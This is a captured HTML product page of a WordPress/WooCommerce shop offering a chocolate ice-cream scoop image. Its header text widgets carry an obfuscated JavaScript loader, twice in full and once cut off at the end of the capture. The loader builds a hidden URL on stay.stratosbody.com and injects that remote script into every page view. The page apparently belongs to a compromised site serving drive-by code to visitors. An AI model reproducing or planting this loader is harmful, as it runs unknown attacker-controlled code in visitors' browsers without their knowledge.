

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/
body_size: 18670
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Chocolate Ice Cream Scoop With Chocolate Pieces Slice only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Chocolate Ice Cream Scoop With Chocolate Pieces Slice"/> <meta property="og:url" content="https://atom365.ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:07:30+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/pngtree-chocolate-ice-cream-scoop-with-chocolate-pieces-slice-png-image_1645716-1.jpg"/> <meta property="og:image:width" content="640"/> <meta property="og:image:height" content="640"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/542266.css">                                                        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-1788 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b19388bcdd"/><input type="hidden" name="_wp_http_referer" value="/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/chocolate-ice-cream-scoop-with-chocolate-pieces-slice/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var 